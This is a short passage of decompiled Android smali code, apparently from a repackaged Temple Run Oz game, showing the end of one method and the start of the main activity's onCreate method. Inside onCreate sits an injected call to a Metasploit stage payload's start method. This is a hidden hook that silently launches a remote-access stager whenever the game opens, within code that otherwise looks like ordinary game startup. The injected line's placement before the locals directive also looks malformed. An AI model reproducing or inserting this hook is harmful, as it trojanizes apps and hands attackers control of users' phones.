 invoke-virtual {v6, p1, v7}, Lcom/disneymobile/analytics/DMOAnalytics;->logAnalyticsEventWithContext
se;
:try_end_1
.catch Ljava/lang/Exception; {:try_start_1 .. :try_end_1} :catch_0
goto :goto_2
.end method
.method protected onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
.locals 5
.param p1, "savedInstanceState"    # Landroid/os/Bundle;
.prologue
.line 126
const-string v2, "TempleRunOzActivity"
const-string v3, "onCreate"
invoke-static {v2, v3}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
.line 127
invoke-super {p0, p1}, Lcom/unity3d/player/UnityPlayerActivity;->onCreate(Landroid/os/Bundle;)V
.line 129